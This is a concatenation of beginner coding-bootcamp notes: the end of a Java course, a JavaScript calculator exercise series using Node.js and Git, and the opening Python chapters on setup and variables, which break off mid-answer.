Whether you’ve been working through the Java Tutorial book or online course, there’s more material there to look at now that you’ve finished the rest of the course. Pick the bits that look most interesting, and see how much more of what you learn you can put into your Calculator application!
Beyond that, the best way to learn is by doing.
A programming kata is a practice piece – a relatively simple problem where the goal is just to practice solving it in different ways, and hence develop your expertise. You can start of course by just solving the problem once, any old how – if you’re still learning Java, that experience has taught you something. But once you’ve done that, how about trying it again in a different way. Could you use more Collection classes, or divide the problem into classes / methods differently? What happens if you change the problem (e.g. supply different inputs, or ask a slightly different question in the output) – how easy is your code to adapt? Here are a couple of kata to start you off:
Another fantastic source of learning is your job, which presumably involves programming. If you didn’t know Java at all before taking this course, you probably haven’t actually done much programming yet… Now is your opportunity! You should know enough to be able to read and understand some simple Java code, even if you still struggle to make modifications to a large application. Ask around for some suitable code to read. Perhaps try to find a known bug or requested feature, and have a go at making suitable changes to the code.
If you’re not yet confident enough to do this “for real”, there’s no harm in trying it “for practice” – just don’t commit the code to your source control and your tentative changes will never go live. This is a great opportunity not just to practice Java, but to get familiar with the particular applications you’re going to be working with. After you’ve been on the Bootcamp, you will hopefully be ready to take the next steps and start making a more substantial contribution to the projects you’re working on.
Good luck, and see you at the Bootcamp!
Pre-bootcamp Learner Notes
Once you’ve followed the Pre-course Introduction section, follow through these self-guided exercises. This will ensure that you’ve got a grounding in the fundamentals of the JavaScript language and Git, so that you’re ready for Bootcamp.
1. Your first JavaScript program
Reading material
Read through the first section (“Introduction”) of The JavaScript Guide to gain some background knowledge about JavaScript in general. Stop before the section called “Getting started with JavaScript”, as during this course you will write and run pieces of code differently to the method described there. Don’t worry about meeting any of the prerequisites mentioned in that guide – you will be able to follow this course even without any prior knowledge.
Exercise 1.1
As we progress through this module, we’re going to build a (very simple!) Calculator application. It will be a console (command line) application – entirely text based. Here’s how to get started:
-
Create a directory that you will keep your Calculator application in. Call it something sensible, like “Calculator”.
-
Open up a command prompt and navigate to your calculator directory (e.g.
cd C:\Work\Training\Calculator) -
Run
npm initto create a new Node.js project. Use the default answer to every question it asks you (just press “Enter”) – don’t worry if you don’t understand what all the questions mean!- If it doesn’t do anything after the final question “Is this ok?”, double-check there’s a file in the folder called
package.json. If it’s there, everything went smoothly and you can exit thenpm initprocess by typing in the consoleCtrl + C.
- If it doesn’t do anything after the final question “Is this ok?”, double-check there’s a file in the folder called
-
In VS Code, open your new directory via File > Open folder…
-
Create a file where you will write your code via File > New file. Call the file “index.js” – this is the conventional name to give to the entry point of a JavaScript program.
-
Write the following code in “index.js”
console.log('Welcome to the calculator!'); -
Run the program: in the command prompt from earlier, still in the directory for your application, run
node index.js. -
Check that the output is what you expect it to be. Have a go at changing the message that is displayed, and re-run the program to see if it worked.
Exercise 1.2
Having done that, we want to put it on GitHub for all the world to see. Or at least, so your tutor can take a look in due course. Here’s how:
- Go to GitHub
- Click “New repository”
- Enter a suitable name for your repository – “Calculator” would do! Make sure the “Owner” is set to your name. Enter a description if you like too.
- It would be handy to “Add .gitignore” – enter “Node” in the text box.
.gitignoreis a file describing the types of files that shouldn’t be stored in git – for example, temporary files or anything else that shouldn’t be shared with other team members. You pick a Node-specific one so it’s preconfigured with all the filesnodeandnpmwill create that shouldn’t be stored in Git).
- Leave everything else at the defaults. In particular you want a “Public” project, unless you want to pay for the privilege.
- Click “Create repository”.
That gives you a (nearly) empty repository. Now you want to link that up to your Calculator. Open up a command prompt / PowerShell console / your command line utility of choice and navigate to where your Calculator lives (e.g. cd C:\Exercises\Calculator). Then run the following commands:
git init
git remote add origin https://github.com/YourName/Calculator.git
git fetch
git checkout master
Replace “YourName” in the above with your GitHub username. You can find the correct text to use by clicking “Clone or download” in your project on GitHub and then finding the “Clone with HTTPS” URL.
We’ll discuss these git commands later in the Bootcamp, and for now you don’t need to worry about what they do exactly. Broadly what we’re doing is setting up a local repository that’s linked to the one on GitHub so changes you make can be uploaded there.
If you’re using a GitHub account you created in 2020 or earlier, you may need to replace main with master above because that used to be the default branch name. If you’ve just signed up for GitHub now that won’t be an issue.
You should find that there are no errors, and that the .gitignore file that you asked GitHub to create now exists locally. However if you refresh your web browser on your GitHub project you’ll see that hasn’t changed – the Calculator code is only on your local machine. You can fix this by running this in your command prompt:
git add .
git status
git commit -m "My first piece of JavaScript code"
git push
Now refresh your GitHub browser window and hey presto! Your source code is visible.
When you’re prompted to submit your answers to this exercise, you can just supply the GitHub link – something like https://github.com/YourName/Calculator. Your trainer can see the code, and provide feedback on it if appropriate. Hopefully there won’t be too much to say about this first piece of code, so once you’re done you can move on to the next exercise.
Some notes on git
For the time being, you don’t need to worry too much about what the various commands above actually did. However, here are some details to satisfy your curiosity:
git init. Turn the current directory into a Git repository on your local machine. A hidden directory.gitis created to manage all the Git internals – the rest of your files stay unchanged.git remote add origin git@github.com:YourName/Calculator.git. Git is a distributed version control system. Your local machine contains a complete and working Git repository, but other people can also have a complete and working copy of the Git repository. If one of those “other people” is GitHub, that provides a convenient way of sharing code between multiple people. This line just says that GitHub (specifically, your Calculator repository) should have a remote copy, and we’re naming that copy “origin”. The name “origin” is just a Git convention meaning “the main copy” – but actually you could use any name, and Git doesn’t really do anything special to make one copy “more important” than another.git fetch. This downloads all the latest changes from GitHub. In this case, that means downloading the.gitignorefile to your machine. But it’s not visible on your local machine yet…git checkout main. This tells Git which version of the code you want to see. The “main” branch is the main copy of the code that’s currently being worked on. You’ll notice “Branch: main” is displayed in GitHub too – you can create multiple branches to track progress on different features under development, and this is useful if several people are working on your code at once.git add .. This tells Git to record the changes made to all the files at.. That’s just the current working directory – you could equally well specify each individual file by name.git status. This doesn’t actually do anything, but displays the current status of your repository – you should see some files listed as being changed and ready for commit.git commit -m "My first piece of JavaScript code". This tells Git to save those changes in its history. That way you can go back to this version of the code later, should you need to. Git provides a history of everything that’s happened. The-mprecedes a message which explains the purpose of the change.git push. This sends all the changes stored in your local repository up to GitHub. It’s just like the earliergit fetch, but in the opposite direction.
If you want to see the history of your commits, click on the “commits” label in GitHub, or run git log locally. There’s also a local graphical view by running gitk.
2. Data Types and Variables
This topic introduces data types, variables and assignment. We’ll make some small extensions to your Calculator project.
Reading material
Read through the sections “Grammar and types” of the JavaScript Guide. Then read the “Assignment”, “Comparisons” and “Arithmetic operators” section of “Expressions and Operators”. After reading these sections, you should have learned:
- How to declare a variable
- The difference between
var,letandconst - How to assign a value to a variable
- The difference between numbers and strings in JavaScript
- How to perform common operations on numbers and strings in JavaScript
Exercise 2.1
Add the following functionality to your Calculator project:
- Prompt the user to enter one number
- Prompt the user to enter a second number
- Multiply the two numbers together and print out the result
You should be able to do most of this using information contained in the guide. However you’ll need a way to prompt the user for some input. Node.js doesn’t provide a way to do this easily, but we can install a library called readline-sync that provides this functionality to our project.
- Open a command prompt and navigate to your project directory.
- run
npm install --save readline-sync - At the top of
index.js, add the following line of code:
const readline = require('readline-sync');
This downloads the library to your project directory, and tells Node.js that you want to load this library in your application so that you can use its functionality. It also writes some metadata to files called package.json and package-lock.json so that people (like your trainer) who download your application from GitHub will get the same version of the library as you.
Now you can get input from the user in the following fashion:
console.log('Please enter some input:');
const response = readline.prompt();
Note that readline.prompt() returns the response as a string, so you’ll need to make sure to convert the responses to numbers before multiplying them together!
Once you’ve got your program working, commit the changes to GitHub. You should be able to follow the same steps as last time (from git add onward):
git add .
git commit -m "Added a simple multiplier"
git push
3. Branching
This topic introduces branching and conditional logic, via the if and switch statements. We also understand a bit more about the syntax of JavaScript.
Reading material
Read the subsections called if...else and switch in the section “Control flow and error handling” of the JavaScript Guide. You can stop before getting to the section on exception handling – we’ll cover that later on in the course.
These two statements will allow you to write code that behaves differently depending on certain conditions. You may also want to review the “Assignment” and “Comparison” sections of “Expressions and operators”. After reading these sections, you should know:
- How to write code which uses the
ifandelsestatements - How to write code using the
switchstatement - The difference between
x = yandx == y
Exercise 3.1
Let’s enhance your Calculator a little further. We want to support more operations than just multiplication. We’ll do this by prompting the user to enter an operator before they enter the numbers. So a typical program run might look like this:
Welcome to the calculator!
==========================
Please enter the operator: +
Please enter the first number: 10
Please enter the second number: 4
The answer is: 14
To keep things simple, we’ll just use four operators:
+– addition-– subtraction*– multiplication/– division
You can do this exercise with either if...else statements or a switch statement. Why not try both, with a separate git commit after each one so that you and your trainer can review both solutions?
Make sure you git push when you’re done so you can submit the results to GitHub.
4. For Loops and Arrays
This topic introduces for loops and arrays. We’ll obviously add some more functionality to the calculator app too!
Reading material
Read the “Indexed collections” section of the JavaScript Guide. You can stop before reading about “Typed Arrays”.
Then read the “Loops and iteration” section. You can skip over the while and the do...while loops for now, but we’ll come back to them in the next lesson.
After reading these materials, you should know:
- How to create an array
- How to set the values in an array
- How to access elements from arrays
- How to write code that will run repeatedly inside a
forloop.
Exercise 4.1
So far our calculator only performs operations on two numbers. Let’s enhance it so it can do calculations on any number of numbers! For example:
3 + 4 + 5 = 12 1 * 2 * 3 = 6 12 / 2 / 2 = 3
Let’s keep things simple by using the same operator each time. So a typical output might look like this (for the first sum above):
Welcome to the calculator!
==========================
Please enter the operator: +
How many numbers do you want to +? 3
Please enter number 1: 3
Please enter number 2: 4
Please enter number 3: 5
The answer is: 12
You may find you need two for–loops – one to read the numbers and put them into an array, and a second one to go through and add them all up.
5. Functions and While Loops
This topic introduces the syntax for creating and calling functions, the basic building blocks of reusable (and understandable!) code. We’ll also look at the while loop, and add some of our understanding to the calculator tool we’ve been building.
Reading material
Read the “Functions” section of the JavaScript Guide. You don’t need to read the section about “Arrow functions”, but you may find it interesting to do so if you are already familiar with the ordinary function syntax in JavaScript.
Also read about while and do...while loops in the “Loops and iteration” section.
These materials will teach you about:
- How to define your own functions
- How to call functions you have defined
- How to return values from functions
- How to use function parameters and arguments
- How to write code that will run repeatedly inside a
whileordo...whileloop.
Exercise 5.1
One of our goals as programmers should be to write “clean code” – that is, code that is simple and understandable. Take a look at this piece of code:
printWelcomeMessage();
performOneCalculation();
It’s hopefully fairly obvious what this code is trying to do, even if you don’t know the details of how those functions work. *Refactor your code so it looks the same as this example * – that will involve splitting your existing code into two new functions, and then having your program just call them both in turn.
Refactoring is the process of improving your code without changing its behaviour. Those improvements might be to make it more readable, to make it easier to change and extend in future, or something else entirely.
Exercise 5.2
Now take it a step further. I’m guessing you have at least a couple of pieces of code of the form:
console.log('Please enter a number:');
const response = readline.prompt();
const number = +response;
*Create a function that encapsulates this pattern *, and use it to replace all the code that’s similar to the above. The same function should be usable every time you want to print out a message, and interpret the response as a number.
Now see how many further improvements you can make to the readability of your code by splitting it off into smaller, well named functions.
Exercise 5.3
Having done all that, it should be relatively easy to add in a couple of new features, using while loops:
- Make your calculator keep running – once it’s calculated an answer, it should just loop round and start again. Presumably you don’t want to keep printing the welcome message every time though (So that you don’t get stuck running your program forever, you should know that you can force it to stop by pressing
Ctrl + Cin the console while it is running). - Force the user to enter valid numbers – when prompting for a number, it’s annoying if your program stops working correctly if the user types in a string instead. Have it just ask again in this case.
For the second bullet you might find the isNaN() function useful. You can read about it here, and use it like this:
const maybeNumber = +"42";
if (isNaN(maybeNumber)) {
  // It didn't work -- we have NaN.
} else {
  // It worked -- we have a number.
}
Once you’ve got all that working, push it to GitHub before you move on.
6. Strings and Objects
This topic looks in more detail at strings in JavaScript, and a new data type which is extremely important in JavaScript – objects.
Reading material
Read the sections “Text formatting” and “Working with objects” of the [JavaScript Guide]. After reading these sections, you should know about:
- Template literals and string interpolation – e.g.
`Template with ${expression}` - How to create objects using object initializers or constructors
- How to access and set properties of an object
Exercise 6.1
Review how your calculator deals with outputting strings at the moment. Can you use string interpolation to improve your code? Perhaps try adding some more informative text now that it’s easier to print out more complex messages.
Exercise 6.2
We’d like to enhance the calculator by adding a calculation mode for working with strings. Specifically, we’ll add support for counting the number of times each vowel appears in a given string. Working with strings doesn’t really fit into the current interface, so we’ll modify our main program loop to look something like this:
const ARITHMETIC_MODE = '1';
const VOWEL_COUNTING_MODE = '2';

printWelcomeMessage();
while (true) {
  const calculationMode = getCalculationMode();
  if (calculationMode === ARITHMETIC_MODE) {
    performOneArithmeticCalculation();
  } else if (calculationMode === VOWEL_COUNTING_MODE) {
    performOneVowelCountingCalculation();
  }
}
And the output might look something like this:
Welcome to the calculator!
==========================
Which calculator mode do you want?
 1) Arithmetic
 2) Vowel counting
> 2

Please enter a string:
> ThE QuIcK BrOwN FoX JuMpS OvEr ThE LaZy DoG

The vowel counts are:
  A: 1
  E: 3
  I: 1
  O: 4
  U: 2

Which calculator mode do you want?
 1) Arithmetic
 2) Vowel counting
>
Implement some functionality along these lines – pay attention to how the example treats uppercase and lowercase vowels the same. Since we’ve just learned about objects, you should use an object to hold the answer when doing the vowel counting calculation.
7. Modules
This topic examines how to divide your code into separate modules. Be warned that the syntax in this topic is specific to Node.js. While there does exist a JavaScript standard for modules known as “ES6 Modules”, most environments for running JavaScript code such as web browsers and Node.js do not yet support this syntax.
The concept of modules, however, is an important principle for keeping your code clean and readable, regardless of the syntax that is used.
The concept of modules
In JavaScript, a module is just a chunk of code. A module is usually just a single .js file containing the sort of things you have already met in this course – objects, functions, constants…
All but the most trivial JavaScript applications will consist of multiple modules. This has some important benefits:
-
Maintainability: A good module will be very self-contained. This means that a well-designed module will have a narrow focus – it will concentrate on doing one thing, and do it well. You should try to write your modules in such a way that if you need to make changes to how one module does something, the other modules are not affected.
-
Readability: Splitting your code into small modules makes it easier for other people to understand what is happening in your code. This is especially true if each module has a well-defined purpose.
-
Reusability: If you have a module that can do a particular job very well, then whenever you want to do that job again in a different place, you don’t need to write any more code to do it – you can just include your module that already does it.
Modules in Node.js
In Node.js modules, you can export functions and objects so that they can be used elsewhere in your application by adding a property to the object referenced by exports. Suppose we have a file circle.js with the following contents:
const PI = Math.PI;

exports.area = function(radius) {
    return PI * radius * radius;
}

exports.circumference = function(radius) {
    return 2 * PI * radius;
}
This exports a function called area and a function called circumference. You would be able to use these functions in another part of your application like this:
// `./circle` means to look in the current directory for `circle.js`
const circle = require('./circle');

console.log(circle.area(1));
console.log(circle.circumference(1));
We didn’t add any property to exports corresponding to the PI constant, so that can’t be used outside of circle.js.
ES6 Modules
After completing this topic, you may be interested to read about ES6 modules. Even though support for them is, at the moment, almost non-existent, it is intended that the ES6 syntax will become more widely adopted over time.
Exercise 7.1
Your Calculator application is getting quite large. Hopefully you’ve split it up into reasonably small and self-describing functions, but that’s still a lot of code to lump together into a single file. Let’s split it up a bit.
A sensible structure for your Calculator program would be the following:
index.js, which contains the main program loop and works out whether you want arithmetic mode or vowel-counting mode.- A separate module that deals with getting input from the user, with a name like
userInput.js. - A module that deals with arithmetic calculations. Perhaps
arithmetic.js. - A module that deals with vowel counting. Perhaps
vowelCounting.js.
Try separating your application into modules like this.
Here are some additional questions to answer as you go:
- What challenges do you face? – what do you find that’s not satisfactory or straightforward? How do you overcome these challenges?
- How many of your functions need to be exported? – don’t export any functions that won’t be needed outside of the module they are defined in.
8. Further Arrays
This topic discusses arrays in further depth – in particular, the Array object and its methods.
Reading material
Re-read the “Arrays” section of “Indexed collections” in the JavaScript Guide. Pay special attention to the part called “Array methods”, and in particular, the slice, map, filter and reduce methods.
After reading this section, you should have:
- Reminded yourself how to create, modify and access arrays
- Learnt how to use
sliceto get a sub-array from an array - Learnt how to use
mapto apply a function to each element of an array - Learnt how to use
filterto select particular elements from an array - Learnt how to use
reduceto combine the elements of an array into a single result
This page will serve as a useful reference to arrays and Array methods throughout this topic, and beyond.
Exercise 8.1
You should already have some code that takes an array of numbers and performs calculations on them (e.g. adds them all up). Modify this code to use reduce instead of a for loop.
Additionally, when performing a division calculation, you should not divide by any numbers that are zero. Don’t do anything special – just skip them in the calculation. The filter method will be useful for this.
9. JavaScript Exceptions
This topic explores error handling and exceptions in JavaScript.
Reading material
In JavaScript, it is possible for some pieces of code to throw what are known as exceptions. When this happens, unless the exception is caught and handled properly, the entire program will stop running at that point.
Exceptions are thrown in JavaScript using the throw keyword. Try adding the following line to your calculator app, just above the main program loop, and then running it:
throw 'This is an error';
The program will immediately stop with a description of the exception that was thrown.
Read the section about “Exception handling statements” in “Control flow and error handling” of the JavaScript Guide. After reading it, you should know:
- How to throw your own exceptions
- How to use an
Errorobject - How to catch exceptions using
try...catch - How to define some code that runs whether or not an exception was caught using
finally
Exercise 9.1
Make sure to do a separate git commit after each part of this exercise – both parts are instructive and your trainer will want to see each of them separately.
If the user selects an invalid operation (something other than +, -, * or /) then your application could behave unexpectedly.
Depending on how you’ve written this part of your application, an unexpected operation here might lead to a surprising result! Rewrite this part of code to throw an exception if the operation is invalid.
Make sure that you also include a try...catch block in the calling code so that your program doesn’t terminate completely. You should instead print out an informative message and then continue processing. Try to make the exception message as helpful as possible.
Exercise 9.2
It is good practice to try to recover from errors, if possible, rather than to always throw exceptions. Normally, a function should only throw an exception if there is no way for it to do what the caller asked it to do. For example:
function surnameOfBeatlesMember(firstName) {
    if (firstName === 'John') {
        return 'Lennon';
    } else if (firstName === 'Paul') {
        return 'McCartney';
    } else if (firstName === 'George') {
        return 'Harrison';
    } else if (firstName === 'Ringo') {
        return 'Starr';
    } else {
        throw new Error(`${firstName} is not a Beatle.`);
    }
}
In this case, if the caller passes in a name other than one of the four Beatles, the function cannot return a sensible result, so it instead throws an exception. If the calling code knows that it will always pass in a valid Beatle, then it does not need to worry about catching this exception, but if there’s a chance it might pass in something else, it should wrap any calls to this function in a try...catch block and handle the exception if it arises.
Exercise 9.3
In our application, we don’t need to handle any exceptions if we make sure that the operator we pass in to our calculation function is always valid. Rewrite the code which gets the operator from the user so that it keeps asking them for an operator if they supply an invalid one. This will be similar to the way in which you repeatedly ask the user for a number if they don’t supply a valid number.
While you’re at it, try to modify your code so that an informative message is printed out in each of the following three scenarios, before prompting for more input:
- The user enters an invalid mode
- The user enters an invalid operation
- The user enters an invalid number
Now you know that your operator will always be valid, so you no longer need a try...catch block. Feel free to remove it.
10. Conclusion
Reading material
By now, you will have picked up a solid foundation in JavaScript programming. Re-read any sections of the JavaScript Guide that didn’t make perfect sense the first time round and see if you understand them any better now.
You may also find some sections of the JavaScript Reference interesting reading now that you know some more JavaScript. How about reading the sections on String, Number, Array and Object to learn about these JavaScript objects more in-depth?
Exercise 9.1
In the last lesson, you tried to make your application robust against errors. How carefully have you reviewed and tested your code to make sure it will work in every case? Can you find any scenarios that will cause unexpected behvaiour?
If you find any, can you fix them all up?
Exercise 9.2
Have a think about how you could improve your calculator. How much more functionality can you add? Can you implement some more interesting operators, like exponentiation? Can you add some more calculations with strings?
Is there anything missing that you’d really want to add before you could use this calculator instead of the one that comes with your operating system?
Further reading
There’s plenty more material in the JavaScript Guide to look at now that you’ve finished the rest of the course. Pick the bits that look most interesting!
Beyond that, the best way to learn is:
-
See how much more of what you learn you can shoehorn into your Calculator application.
-
You’ve got a job. Presumably it involves programming. If you didn’t know JavaScript at all before taking this course, you probably haven’t actually done much programming yet… Now is your opportunity! You should know enough to be able to read and understand some simple JavaScript code, even if you still struggle to make modifications to a large application. Ask around for some suitable code to read. Perhaps try to find a known bug or requested feature, and have a go at making suitable changes to the code. If you’re not yet confident enough to do this “for real”, there’s no harm in trying it “for practice” – just don’t commit the code to your source control and your tentative changes will never go live. This is a great opportunity not just to practice JavaScript, but to get familiar with the particular applications you’re going to be working with. After you’ve been on the Bootcamp, you will hopefully be ready to take the next steps and start making a more substantial contribution to the projects you’re working on.
Good luck, and see you at the Bootcamp!
Pre-bootcamp Learner Notes
Once you’ve followed the Pre-course Introduction section, follow through these self-guided exercises. This will ensure that you’ve got a grounding in the fundamentals of the Python language and Git, so that you’re ready for Bootcamp..
1. Your first Python program
This topic sees you write your first Python program.
Reading material
Work through Getting Started with Python in VS Code up until Install and use Packages. It will take you through installing python and VSCode as well as setting up your first python script.
Comments
When you start writing files, you will inevitably come across code comments. Some text starting with # is a “comment”. It doesn’t actually do anything – it just tells the reader something interesting. Try it out with a file like this:
# I am a comment
# print('this will not print')

print('this will print') # comment at end of line
In a well-written codebase there shouldn’t be much need for code comments, as the code should generally speak for itself. We describe that as “self-documenting” code.
Bear in mind that comments don’t just take time to write. The cost is ongoing:
- They obscure the code / take time to read
- They need to be kept up to date
- They lie (it’s always a risk even if you try to keep them accurate)
Examples of bad comments:
# x is cost per item
x = 10.99
# print cost per item
print(x)
The need for a comment is often an indication that the code should be improved instead, until it becomes self-documenting and a code comment would just repeat the code. That said, comments can certainly be useful. There are still plenty of reasons to write one. In short, good comments explain why the code is the way it is, rather than how it works.
For example:
- Working around surprising behaviour or a bug in another tool
- Explaining why something is not implemented yet
- Justifying use of a particular algorithm for performance reasons
- Citation or a link to a useful reference
- A slightly special case is documentation for a library or API, where the consumer is unable/unwilling to look at the code. Python has docstrings for this purpose.
Exercise 1.1
If you are using our recommended development environment, Visual Studio Code, then you should follow the instructions below to create your first application.
- Start by creating a new folder for the program (say
C:\Work\Training\PreBootcamp) and then open that folder in VSCode (File > Open Folder…) - Create a new file (File > New File…) called
hello.py - Type the following in the VSCode editor, and save it:
message = "Hello World!"
print(message)
- Open a terminal console in VSCode (Terminal > New Terminal)
- At the prompt (which should show the project path
C:\Work\Training\PreBootcamp), type the following command and press Enter:python hello.py - At this step, your program is executed
- You should see the text
Hello World!in the Terminal window – if so then your program works! - You can also run your python code by: right-click anywhere in the editor window and select Run Python File in Terminal (which saves the file automatically)
Once you’ve finished reading, work through the exercises below. Make sure you make a note of anything you don’t fully understand.
Exercise 1.2
Having started your PreBootcamp program, we want to put it on GitHub for all the world to see. Or at least, so your tutor can take a look in due course. In git, each project generally lives in its own ‘repository’. Here’s how to create one:
- Go to GitHub
- Click the green “New” button to start creating a new repository
- Enter a suitable name for your repository – “PreBootcamp” would do! Make sure the “Owner” is set to your name. Enter a description if you like too.
- It would be handy to “Add .gitignore” – choose “Python” as the template. (.gitignore is a file describing the types of files that shouldn’t be stored in git; for example, temporary files or anything else that shouldn’t be shared with other team members. You pick a Visual Studio-specific one so it’s preconfigured with all the files Visual Studio will create that really shouldn’t be stored in git).
- Leave everything else at the defaults. In particular you want a “Public” project, unless you want to pay for the privilege.
- Click “Create repository”.
That gives you a (nearly) empty repository. Now you want to link that up to your program. Open up Git Bash (or your command line utility of choice). Navigate to where your HelloWorld code lives (e.g. cd C:\Work\Training\PreBootcamp, or right-click and use ‘git bash here’). Then run the following commands:
git init
git remote add origin https://git@github.com:YourName/PreBootcamp.git
git fetch
git checkout main
Replace “YourName” in the above with your GitHub username. You can find the correct text to use by clicking the green “Code” in your project on GitHub and then finding the “Clone with HTTPS” URL.
We’ll discuss these git commands later in the Bootcamp, and for now you don’t need to worry about what they do exactly. Broadly what we’re doing is setting up a local repository that’s linked to the one on GitHub so changes you make can be uploaded there.
If you’re using a GitHub account you created in 2020 or earlier, you may need to replace main with master above because that used to be the default branch name. If you’ve just signed up for GitHub now that won’t be an issue.
You should find that there are no errors, and that the .gitignore file that you asked GitHub to create now exists locally. However if you refresh your web browser on your GitHub project you’ll see that hasn’t changed – the HelloWorld code is only on your local machine. You can fix this by running this in your command prompt:
git add .
git status
git commit -m "My first piece of Python code"
git push
Now refresh your GitHub browser window and your source code should be visible!
Again, we’ll discuss what these are doing later – for now just remember that you should run these four commands, replacing the text in quotes with a short summary of what you’ve changed, every time you’ve made a change to your code and want to update your GitHub repository with that change.
When you’re prompted to submit your answers exercises during the course, you can just supply the GitHub link – something like https://github.com/YourName/PreBootcamp. Your trainer can see the code, and provide feedback on it if appropriate. You don’t need to submit anything at this stage, you can move on to the next exercise.
Some notes on git
For the time being, you don’t need to worry too much about what the various commands above actually did. However, here are some details to satisfy your curiosity:
git init: Turn the current directory into a git repository on your local machine. A hidden directory .git is created to manage all the git internals – the rest of your files stay unchanged.git remote add origin git@github.com:YourName/PreBootcamp.git: Git is a distributed version control system. Your local machine contains a complete and working git repository, but other people can also have a complete and working copy of the git repository. If one of those “other people” is GitHub, that provides a convenient way of sharing code between multiple people. This line just says that GitHub (specifically, your Calculator repository) should have a remote copy, and we’re naming that copy “origin”. The name “origin” is just a git convention meaning “the main copy” – but actually you could use any name, and Git doesn’t really do anything special to make one copy “more important” than another.git fetch: This downloads all the latest changes from GitHub. In this case, that means downloading the .gitignore file to your machine. But it’s not visible on your local machine yet…git checkout main: This tells Git which version of the code you want to see. The “main” branch is the main copy of the code that’s currently being worked on. You’ll notice “Branch: main” is displayed in GitHub too – you can create multiple branches to track progress on different features under development, and this is useful if several people are working on your code at once.git add .: This tells Git to record the changes made to all the files at.which means the current working directory; you could equally well specify each individual file by name.git status: This doesn’t actually do anything, but displays the current status of your repository – you should see some files listed as being changed and ready for commit.git commit -m "My first piece of Python code": This tells Git to save those changes in its history. That way you can go back to this version of the code later, should you need to. Git provides a history of everything that’s happened. The-mprecedes a message which explains the purpose of the change.git push: This sends all the changes stored in your local repository up to GitHub. It’s just like the earliergit fetch, but in the opposite direction.
If you want to see the history of your commits, click on the “commits” label in GitHub, or run git log locally. There’s also a local graphical view by running gitk.
Exercise 1.3
Now you’ve set up your git repository this is where you’ll complete the first few exercises of this course.
Make folders named after the following chapters:
- 2-variables
- 3-data-types
- 4-functions
- 5-control-flow
Inside each folder, add a Python file named exercise_{chapter_number}_1.py. For example, in the 2-variables folder, add a file named exercise_2_1.py.
After creating each file within each folder, update your Git repository using the following commands:
git add .
git status
git commit -m "Added Exercise Folders"
git push
For the next exercises, every time you complete a new exercise, add a new Python file to the appropriate chapter folder. For instance, add files like exercise_2_2.py, exercise_2_3.py, etc., to the 2-variables folder. Remember to commit your answers often to track your progress in the repository.
By following these steps, you can organize and manage your exercise files using Git for the next chapters of the course.
2. Variables
Chapter objectives
In this chapter you will:
- Learn what variables are, and how they can be used,
- Practise defining and overwriting variables,
- Practise using variables in expressions.
What are variables?
Variables provide storage for values, allowing them to be retrieved and used later.
The assignment operator (=) is used to define a variable and give it a value:
number_of_apples = 10
print(number_of_apples)
# output: 10
The newly defined variable’s name is number_of_apples, and its value is 10.
- Variable names can only contain letters, numbers, and underscores.
- A variable name must not start with a number.
- The Python convention for variable names is to use snake_case, as shown above. Other languages may use other conventions such as numberOfApples.
Once a variable has been defined, its value can be overwritten by using the assignment operator (=) again:
number_of_pears = 2
number_of_pears = 3
print(number_of_pears)
# output: 3
Variables can also be used in expressions:
number_of_apples = 4
number_of_pears = 5
total_fruit = number_of_apples + number_of_pears
print(total_fruit)
# output: 9
Another way of thinking about variables
Variables can be compared to storage boxes:
| Variables | Storage boxes |
|---|---|
| Defining a variable | Creating a box and putting an item it |
| Overwriting the value in a variable | Replacing the item in the box |
| Accessing a variable | Checking what item is in the box |
In this analogy, the variable is a storage box, and the variable’s value is an item in the box.
Why use variables?
Variables are sometimes necessary. For example, a program might ask a user to input a value, and then perform various calculations based on that value. If the program didn’t store the value in a variable, it would have to repeatedly ask the user to enter the value for each calculation. However, if the program stored the value in a variable, it would only have to ask for the value once, and then store it for reuse.
Variables are also commonly used to simplify expressions and make code easier to understand.
Can you guess what this calculation is for?
print(200_000 * (1.05 ** 5) - 200_000)
# output: 55256.31...
Underscores (_) can be used as thousands separators in numbers.
It’s actually calculating how much interest would be added to a loan over a period of 5 years if no payments were made.
Imagine this was a line of code in a codebase. Any developers who stumble across this line probably wouldn’t know exactly what the calculation is for. They might have to spend some time trying to figure it out from context, or even track down the person who wrote it.
Ideally, we would find a way to write this calculation so that its purpose is immediately clear to everyone. This approach makes it much easier to revisit old code that you previously wrote, and it’s absolutely vital when collaborating with other developers.
initial_loan_value = 200_000
interest_rate = 1.05
number_of_years = 5

current_loan_value = initial_loan_value * (interest_rate ** number_of_years)
total_interest = current_loan_value - initial_loan_value

print(total_interest)
# output: 55256.31...
Unfortunately, we’re now using a few more lines of code than before. However, more importantly, anyone who comes across this code will have a much easier time understanding it and working with it. Concise code is desirable, but it shouldn’t come at the expense of readability!
Other resources
If you’d like to read some alternate explanations, or see some more examples, then you might find these resources helpful:
- Automate the Boring Stuff with Python
- Chapter 1 provides a more detailed introduction to variables.
- Real Python
- This site has a tutorial on variables that also describes how they work behind the scenes.
Practice exercises
We’ve run through the general concepts, and now we’ll get some hands-on experience.
It can be tempting to jump right into running each exercise in the VSCode, but it’s best to try and predict the answers first. That way, you’ll have a clearer idea about which concepts you find more or less intuitive.
Exercise 2.1
Use the VSCode to run these commands:
my_first_number = 5
my_second_number = 7
my_third_number = 11
my_total = my_first_number + my_second_number + my_third_number
print(my_total)
#<answer>
Exercise 2.2
Use the VSCode to run these commands:
my_number = 3
my_number = 4
print(my_number)
#<answer>
Exercise 2.3
Use the VSCode to run these commands:
my_first_number = 5 * 6
my_second_number = 3 ** 2
my_third_number = my_first_number - my_second_number
print(my_third_number)
#<answer>
Troubleshooting exercises
There’s a few issues that people can run into when using variables in Python. We’ve listed some of the most common ones here.
For each troubleshooting exercise, try and figure out what went wrong and how it can be fixed.
You can check your answers for each exercise at the end of this chapter.
Exercise 2.4
Why is an error being printed?
my_first_number = 1
my_third_number = my_first_number + my_second_number
# output:
NameError: name 'my_second_number' is not defined
Exercise 2.5
Why is an error being printed?
my_first_number = 2
my_second_number = 3
my_first_number + my_sedond_number
# output:
NameError: name 'my_sedond_number' is not defined
Exercise 2.6
Why is an error being printed?
my_first_number = 1
my_second_number =
# output:
SyntaxError: invalid syntax
Exercise 2.7
Why is an error being printed?
my first number = 1
# output:
SyntaxError: invalid syntax
Exercise 2.8
Why is an error being printed?
my-first-number = 1
# output:
SyntaxError: cannot assign to operator
Answers
Exercise 2.4
Python requires variables to be defined before they can be used. In this case, a variable called my_second_number is used without first being defined.
Exercise 2.5
The variable called my_second_number is misspelled as my_sedond_number.
Exercise 2.6
The assignment operator requires both a variable name and a value. In this case, the value is omitted.
Exercise 2.7
Variable names can only contain letters, numbers, and underscores. In this case, a space is used in the variable’s name.
Exercise 2.8
